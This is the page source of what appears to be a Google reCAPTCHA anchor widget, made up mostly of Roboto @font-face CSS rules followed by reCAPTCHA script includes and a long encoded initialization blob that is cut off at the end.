  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B4n2gOqUNXrEL0zaCOOLYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B4n2gOqUNXrEL0zaCOOLYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B4n2gOqUNXrEL0zaCOOLYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDj0/[base64]/DllnCm1Q5ScOuw4MNwoNHwrJzWkfCusOkRmchLMKlTG4KwrATGkvCn8Kywr8SecOTwpADwpXDmcK4w6Udw6PCpwDCm8OrwrMJw5zDisKcwqFowqEvYcKQIcKXKC5LwrPDg8Ozw6TDo27DnAAhwrDDvHk0D8OKHk4/w6sfwpFcOQzDqklww7JSwobCoMKNwpbCll12M8KBw6HCvMKMGsOgLcO5w48swqbCrMOvd8OVbcOJUMKGfgPCtQlEw4TDlsKyw7bDoQDCncOww4JvEnzDl0lvw69FTEfCiRnDt8OmVHhYS8KHOsKUwo/Dqkhvw6zCkgzDrBzDiMOmwoMyf2nCj8KqYitJwrQ3wqgaw63ClcK/[base64]/Cp23Cu2/DnMOUI8KBw7LDoBDDkMKASB3DrQR+w7sDWcKswojDtcOZA8OjwqHCuMK3OXvCnmnCtAPCpHvDlgcww5APbcOgSMKsw4o+ccKXwonCucKuw74/[base64]/DpzlNY1Mrw55dSMKjw4F6dxjChcOVX8KgQ8OOCMKTSkJsfA3DimDDucOIQcKOY8O6w47DpUnCuMKhewcpJknCh8KJUyUWE0IlE8OJw6/DghfCnxXDozgewqEYwrXDuBPChA9LVMO0w7XDmxjDosKFKxjCtQ9FwprDosKAwq5JwrUKa8OXwpPCj8O/AVl/Qx/CtRMxwrwRwqZrHcOCw6/Ct8O9w7Mqw5ICen84Z0jCq8KFfSDDvcOId8KneQvCrMKqw47DlMO6EcOLwrdfUz5Rwp3DkMO0aWXCv8OWw7HCpcOJwrIKGsKdYGoFAE1sC8OLKcK6QcOsdADDtg/DuMOqw4hHRC/[base64]/w5HCiUTCsMKXYMKCwr3ClsOrdxbDt8KiwqDCrxrDtFkFw5fDgg0Ow4hDTD/[base64]/BsOpw4zCqcKSw5VdJUXCnsKyw7xQw6TDscOXDMKndMKXwpbCicOtwqMvIMOAacKeX8Oqwo0cw4NeXUE/dQTCjsOnJ0LDo8K2w7Buw7LDosOQU2fDunltwqTCji4HKmgnHMKmPsK9SXBkw4XDhn9Bw5bChDdUAMKiagfDoMOowpErwqFfwr8Tw4HCoMOawovDhUbCtl5Dw5pSdMOpZkbDn8OPHMOCAyzDgi8hw5/CukrCvMOXw6XCi3ZHNSjCscKGw5FFSsKlwrFHwr/DtDTDtAQtw68/w4MOwoXDjgxEw4ggO8KqfSl5eA7DssOeTgbCj8OUwrhAwqt9w5/CusOWw4AZS8KJw686cR/Dj8KSw4MXwrsPWsOiwrtdJcKJwo/CokjDqFTCh8OqwqF6f04Ew6hcX8KSVFMowrcrOsKIwqPCo2RIE8KOacKlUMKdOMOMEj/[base64]/wp0XV3jDux8AZznCgMORUMO6BsKmwrbDrxYORcOtwq4Fw43CkVAFUMOVwrAYwo3DvcKww59Nwp4UH1JOwoAIHQ3DtcKDwqETw7XDjg0iwrg3Fj1tfGvDvXBzwr/DqMKJVcK1JsKifD/CpsKdw4/DhcKqw7puwq1pH3vClhTDgy9/[base64]/a8KvwopqdBc3w5AMwrwxJhgLH3HCs8KjaBDCjsK2worCkDvDuMK+w5bDkRYTdRMpw5HDqsODJToQw5lzbyoEAEXDiEgIw5DCqsKrPxsgGEYnw5vCizDCqB3DkMKew7LDmCIaw4dyw7I9L8Oxw6jDhWFBwpEmH0FGw50qCcODNR/DvVsFwqw9wqfClglvbAxJwo0+JcO4JFJXAMKWd8KzFSliw6fDvsO3wrVIJmfCpwnCuwzDiXpHHDnCvTDCgMKSCcOswoxkZhgSw7Q6HDXCkhxtdyINJQZWJgcywpcWw4Z6w5cKH8KbEcOAahTCrggJAzrCm8KrwrjCl8Otw64mbsO/RkTDqijCnxJTwpULRMO2bHBOw4wAw4DDhMOawqwJbFcewoBrS0PDu8KIdQkYXVFibklVSj5Ewqx6wpHCnAszw4Apwp8/wqlEw5otw4cgwqkHwoDDtwLCuUR7w57DuB5DJzxHRUAXw4Y/dRQlbUXCusOQw6/[base64]/CjsO/w6DCrF/[base64]/[base64]/CkS/DgVE4dsKCO2jCvj7DjFspUQBTw4kjw4gXw4EBw7jCv1vDnsKowrkGWsOQM3HCpQEPw73ClMOZXTl4bsOkRcO7QW7CqsK6KTVJw7kVOMKeTcK5IkhPJ8Onw4XDoHJdwpgtwqzComnCnybDliYqdC3DucOEw6LDtMKwRkDDg8O/XydqBngZwojCgMKgRcO2FS3Ci8OvPSNGWiorw4w7VMKEwrLCscOcwqFnc8OyGF4VwrPDnhkCKMKYwq3ChE4fQClvw4vDvsKDDcONw5bCkTJXI8K+f1TDk3bCu30qw6k2O8KpUsOqw43CviXDpn0bDcKzwoBXbsK7w4jDssKKwoZFE2AlwqLChcOkTV9+az/CrxZcT8OacsOfFxkJwrnDjSXDvMO7asOBZ8OkPcOPcsOPIcOtw6wKwpRHCkPDlloha0XCkwvCvRclwqptPxBhBggcMyHCiMK/UsOPCsKnw5TDkhvChQPCr8KYwq3DuS9Bw5LDkMK4w4EqDsOYY8O/wp7ClgnCgy/DsRoOQcKLYFLDpghpKMKyw7EFw5lZeMKvZhkWw6/CshhFYSIdw73Dr8K7NGjCrcOewojDk8OEw5IQHERNwp/CoMO4w7l1IcOJw47Dj8KaNcKPw6HCu8K0woPCgkt0GsKkwocPw5pWYcKVwofCssKgCQDCocOzUyXCusKNAx3Ci8Kkwo7Cp3nDvgbClMOCw55mw4/DgsKpMXfCgWnDrXjDosOfwpvDvy/Dv1UWw6gQMsOefMKhw7/[base64]/DjXddclPDj2zChcKUw6phw75jIMK1w5fDn37DvMOUwplKw6rDjcODw4TCjyTDrMKBwqYfV8OIfyPCi8Orw7d/[base64]/CrcKHNEzCkMOrFgZawrAtwo5swpUZQMKRdMORHXPCl8ObOsKWRwwbW8Oqwq0Uw69VK8K/fHoxwpPCimwrIsKSHErDsmLDvsKDwrPCtXVDfsK9L8KhASfDr8KRKH3ClMKYdHLCisOOYjjDhcOfPj/Ct1TDkRTCtj3Dq1vDlGchwrTCusOLW8Kfw5lgwownwqTDv8KtC14KHz1zwrXDssKsw65awpbCt2rCsQ8LPRnCn8KVb0PDm8KxJx/Ds8KXdwjCgzTDjMKVOBnClVrDscKhwoItecOKO3lfw5V1wqvCgsKqw5ZAPycvw5fDrMKqZ8OFw4TDh8OIwrhhwpAjbhwcAFzCnMO7eTvDicONwrDDm2LCjyzDvcKMOMKhw4EcwoXDsnN7NAUNwq/ClAnDm8KZw7bCtWoQwpUww6BiTsOdwojCtsO6NcK4wrVcw6ZywpolHUxmNg/CkUzDvVvDp8K/[base64]/[base64]/DhA/DnhTCvMKhwqo7LMORwq/CmjXChsOMdArDuFcBUhR9U8KnaMOhfzrDpHZSw54qMAHDpcKfw5TCg8OiBh0mwoHDtFFufCnDosKUwp7CsMOIw67DqcKPw7PDscOjwpsUR2nCucKLF0g+F8OMw7ICwqfDv8Ofw6XDuWbDjcK7wr7Cn8KywpQcSsKHKzXDs8KYfsOoZcO2w7zDsz5Two9Iwr8AVsOeK0/Dj8ORw4DDoGHDjcO/wrvCssOWdzAFw4/DpcKVwpjCl08Hw6ENe8KNwr00JsOjw5VCwqBIBE1CewPDozJ9OWl2w6FMwpfDksK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DpcK4fMOuwqYIRTbDq0hFwp/DoWvCtVXDoMKJfMKKcAHDnR/[base64]/CsMKHworCuQtcw5kdwqrCmGTDrg1uMyJqLMOWw47Dt8O8BMKOZsO+ScOQc35RXxk2GsKzwr9gUSjDtsKTwpvCuWJ6w5jCrE1rF8KjW3HDkcK1w6fDhcOIWilYF8KuU3XCvA0xwp/CrsKNKsOJw4jDhC3CgTjDoEHDqQbCvcOcw7zDuMKjw4Irwr/DikzDqcKjIQUvw4sBwpPCosO5wqLCncKBwoRowoTDqMKiKFbCtXLClV1+C8OYdMOhMWdVCA7Dqn84w4AywqzDrkcPwokSwo9kGyDDicKhwp/ChMOVTMO4F8OPXFHDs1TCpmHCmMKjEmLCtcOBGWkZwrvCvTLCvcKOwp3DmirCiyEtwrVjScOFdlQ/wpsOCyTCnsKSw5xiw5QBSizDtXttwpw3wqjDrWXDo8Kgw4NdNhbDsjjCpsO+I8Kaw7pww4IbJsO0w5bChFLDhQ/Dr8OTOMOhSmvDgRIoOMOyZw0QwpjCp8O+SgbDjsKRw5xlXS/DqsKRw4fDhMOjw6RNH1HClxLChcKoDDBOEsOVQ8K5w4vDtMK5GEoQwq4tw47CmsOrfsKzUMKFwqMgSx3Djz83bcOAwpIIwqfDlMKwacKCwqPCsX4aejnDmsK5w7zDqhjDtcO6OMO1McOIHi7DgsO+w5rCjsONwp3Ds8KUAw3DrxFHwpgxN8KgOcOkeh7CgSo/dBwOwrrClGcEWTxnfsKyLcKDwqB9wrphZcKKEDPDjEjDhMKVTWvDvh1pBcKrwqnCrWrDncKEw6p/eAbCksOgwqbDiEYOw5bDjUfDk8O6w5TDqy7DuFnCgcKdw69PXMOKAsKWwr16V2zDglECUcKvwoctwqLCkSfDqELDvcKPwo7Dm1bCsMKTw4PDrMOTSnZSVMKAwprCrcK0QW7DhynCj8KYQHbCl8K6S8OCwpvDvn3Cl8Oaw47CvypQw7Ubwr/CoMOgwrbCjUEOZhLDuETDp8K0AsK7JhEYP1c/LcKZw5RMwpHCoSIXwo1Qw4dVFHImw7wQAljCmlzDvkN4wpVQwqPCvcO+fcOgFVsrw6PCq8ORHRpawr0Pw7VXfjvDqMO7w4gqT8OkwoPDtWcBHcO5w6/DsxBtw793E8OjA27Ctk/DgMOHw5xiwqzCtMKaw7TDosKZanXCk8KLwpAPa8KawonDnyF1wrsQaAYAwq8Dw5XDmsOXdDY3w4hrw7DDmMKUBsKlw5F9w5J8EMKVwqArwq3DsgZRYjI2woUbwobCpcKgwqnCtUVOwodPw5/DqHfDqMOkwqY+T8KSFTTDlzJVTFPCvcO0PMOywpJEWEbDliIUU8KYwqzCosK4w6TCiMKowqPCtsOQdhPCo8KVcMKywrDDlxtBDMOuw5/CnMKjw7jCkG7CocOQODl4XcOAKsKEUQRII8OABgLDkMK9LjxAwrhFRBZdwpHCtMKVwp3DisOxHDpRwoIjwo4Rw6LDhxcTwpYgwrnChMObGcKxw5rCjwXCksO0AkAAYsKswozCt1wdOjjDpEXCrhZywr3Ch8OCeD/CoUQWCcKpwrnDlE3CgMOswpFmw7teNm8GHlRAw7/CusKPwolhEFTDoQTDs8O9w63DiR7DscO3OAPDosK3PcKaZsK2wrnChybClMK/w7rCm17DrcOqw4HDkcO5w7pSw7U2fcO4aSnCp8K1wprCkETCkMKfw6LDsgs3EsOEw7jDtCfCqE7CisKdK2fDuRrDgcKTES7CgAEBAsKBwpbDgVcTXD7DsMOXw5QTDWQcwojDvSHDoHptJGdgw6/CuSc8HXtTPFHCnlldw4fDpEnCnDLDhcKPwobDnVUdwq1KXMOcw7fDosKQwqPDikIWw5VYwozDocKUJzMewqzDk8KpwrPCkV/CpMOjDSxiwplBRyA/[base64]/[base64]/EsO4w6J+XQdGQcOda8OiwrPDh2AXECvDoMOhNjJWdcKXbMOFDAF0AsKkwqcMwrRyExTDlGMSw6/Dmy98ZTxlw5rDlsOhwrkECEzDjsKlwqcjdgRLw4Miw5ZpAsKNVHHChsOxwrrDiCI5DcKVwo8awqU1QcK8H8O0wo9gLUAYPcK/wpzDqzXCgwlkwpZnw4zCgMKyw7F5SWfCmHRUw6ojwq7Di8KKS2oWwrnCskMaJgEqw7/DrsKYasOqw6LCssOqwq/Dk8O/wqELwrUYKCVDYcKtwr7DmRNuw6PCscKNPsK8w4zDs8OTwofDgsObw6DDmsKVwqDDkjPDgl7CncKqwq1BIcO+wrQjHULDsy1bPjbDusOaDcKlSsOKwqDDtDBAWsK/B0DDrMKfUcORwpRvwptcwqt6P8KfwrV8ecOecjZwwrRPw5HDoD3Do2ccM1/[base64]/DpHReBgjClMOsw5XCq8OFcXtjwofDjsO3w6VIw7cxw7YFEhXDtmzDosKuwqvCkMKuw5cuw7HCm17CpQ0bw7jCmcKJZ3hiw5w9w4XCknsoT8OBScOXesOMVMOmwqjDtXvDmcOIw57DtHMwBMKjAsOZK2/[base64]/DvTMNwp4gwqjChF1ZwobDvsKTw6rDq33DuinCqnjCnhIBw5fCg2IpGcKVCS3DpsOiLcKEw5HCt2kQAMKuZVnCj2LDoCE0w5c0wr3CniXDmA/DiFTChlR8TcOoG8OYCsOKYFHCkcOawoxFw6PDs8OTwqfCssOowrbCtMOrwq3CocOAw4cIM311SVPCu8KQFVZGwqgWw5sBw4zCsirCoMOHAnPCtCDCjU7CjGg6